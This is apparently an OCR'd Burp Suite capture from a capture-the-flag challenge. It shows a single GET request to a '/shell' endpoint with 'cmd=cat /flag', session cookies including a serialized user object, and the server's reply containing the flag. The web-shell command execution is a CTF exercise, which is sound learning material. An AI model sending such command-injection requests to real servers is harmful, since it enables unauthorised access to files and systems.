 Request
Pretty Raw Hex \n
1 GET /shell?cmd=cat%20/flag HTTP/1.1
2 Host: 1.14.108.193:30944
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: connect.sid=
s%3ATkXyUTLh628TMH9rwB2tzz8K2dgwH0ex.wqvPdUQRshH7TlB8rssQFX8
PXTLoJIrMsNQfYKBkOiM; user=
Tzo0OiJ1c2VyIjoxOntzOjk6InVzZXJncm91cCI7czo1OiJndWVzdCI7fQ%3
D%3D; JSESSIONID=C021F810AD208B7F83F034F634C89028
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 Cache-Control: no-cache, no-store, max-age=0,
must-revalidate
5 Pragma: no-cache
6 Expires: 0
7 X-Frame-Options: DENY
8 Date: Sat, 04 Nov 2023 07:37:10 GMT
9 Connection: close
10 Content-Length: 41
11
12 DASCTF{
94884168793221603441425690563072
}
13